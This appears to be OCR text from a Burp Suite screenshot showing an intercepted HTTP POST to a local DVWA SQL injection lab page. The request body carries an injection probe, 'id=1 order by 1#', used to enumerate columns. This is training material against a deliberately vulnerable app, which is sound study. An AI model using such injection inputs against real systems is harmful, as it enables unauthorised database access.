 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://localhost:80 [127.0.0.1] 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
1 POST /dvwa-master/dvwa-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa-master/dvwa-master/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: security=medium; PHPSESSID=fsjto7ja4dg3n91cctqgl40kr0
18 Connection: close
19
20 id=1 order by 1#&Submit=Submit